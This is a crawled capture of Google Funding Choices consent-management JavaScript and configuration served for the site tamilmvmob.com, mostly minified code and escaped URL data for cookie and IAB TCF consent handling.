__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22tamilmvmob.com\\\x22,\\\x22AKsRol8xFIzHYN-4cBpOAKXuVbv9lCnN65tX6YK3U6FDisdx69Rg8JUytCY9NwoRd2a1JZKqftnMxjMpIMFZpujuWOAWNgjEe2Clp8uHCi7DG8Wq9Lfz0b92BZ8Q6-AKiz5CIImwj_u_6eoOTMgsuBtIGLJ6oNdx1Q\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUMVp9_0b0TpEFQGdIAqC_DSIp92O5ohV1YMwpCKM2rovO1B3jwR4xoHaW5J15fhw3le9UYE0eJTe2tSdsHg1M4gGzosORzq53dm1bVsBi97PDddpr0ZxnXJXA-toW3BYYZrYvXfQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxV-LDy70R8ufqvEzyHqmSeE2Qf2TYJxBoL6k-yIDmOJnjx1ZDgF_z7bRjlKFp9A_0O9-jfcUgKiAIp70No_Kb2jU_3ZpDvM4rv9xXJBhTDJnEwdqStwh2J251BtqBDwQ9NKYqiIGg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,9,6\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,1\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUKOLnP_qnnsLpflUp765SpPkWkMd4YSLrTCNUa3LuM3T-qEqdUpPo3bm2GOM6rSuAZrg4SpbMnpRGobLQB1EgiUSO7AmmjSrNUOE1-CFfSJODpfECIL0MlJromH3rrhR9R8iueNw\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWQ827wLcP2VtFMWoxt6M8Qorm8pnNTwDTq8uugby26iish2EEpsn08vVUXzO0MToICriyFlOzX8_YnFEtF_HGnovgaXZA_yJO1dhbDrW3QQBFbn_wd_I3kG6fKQ9pBNxq6M3IIfdzccryFkguVAbdSh3YLINDkH-51GwXbBempJlxUXanCg9hvCn_4/__ads_Home./adlink-/adactions./adGet./ad_header.
body_size: -1289
content:
window['4703351d-53fb-48ad-a8c8-9bf09ac41526'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWTzvf3P0z3rjZxqO9UmbX6HMLKBHkszzrqsMYXB2kvmHtwWakla-QdIqXVDDxkYPey7S31IblPqTTLrcAFuUIy01S99GtleiVH7mdMfmIVkJBp76FFx5AHMTd3H2crQCApJrN9Xw==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4ODM3OTA1LDU0NTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly90YW1pbG12bW9iLmNvbS9wYWdlLzQvIixudWxsLFtbOCwiTTlsa3pVYVpEc2ciXSxbOSwiZW4tVVMiXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: -211
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var OH=function(a){this.A=_.t(a)};_.u(OH,_.J);var PH=_.Zc(OH);var QH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.bh(this.B.document,_.O(this.params,3),new _.Og(_.Ok(this.j)))};QH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.ch(a);b=_.Jd(b,4);_.gh(a,b)}a=_.Pk(this.j)?_.Xd(_.Pk(this.j)):new _.Zd;_.$d(a,9);_.F(a,4)!==1&&_.H(a,4,this.l===2||this.l===3?1:2);_.Dg(this.params,5)&&(b=_.O(this.params,5),_.fg(a,6,b));return a};var RH=function(){};RH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=PH(b);d=(new QH(a,c,_.A(c,_.Nk,2))).run();return e.return({ia:_.L(d)})})};_.Rk(8,new RH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUsFLVoXTPagbH5VFN1t2TYbWTmD1-2-8IxCqr42vXY_R37QU5-VXyn-tZWBMnj9lE3AweJUX_oSG_nMDB2Iodon5RwHzfoRNXpjDmZ9jwp3ZVetwIP6kvzXqRz6EnsEgvTl3Kdwg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUi-zzPdBranVmnxHv3zYQqaGUM0D85C853TvH_bCIxCODio1ZAk39BX0Wa_kBJTY1LRZ0561-7jUcc4bXnv4K0JIlJol2yiXOzQgoSJx7LBAZxCUv8f6AUVA2AmPwkPaKIE_dqWw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22tamilmvmob.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXSXKdSMeAbdHqwlFZOvbLBkUOOBg24Uy-o1MBJGHNsrLvJAVDyowa2Cm1hJ2dubi07OJFSrXV82X8zOn6EGigLz6AaU0waQJfWkI22ocYmV05CdoPu2p5vfvYNdtOAlfMqvJGwDA\\u003d\\u003d\x22\x5d\x5d');}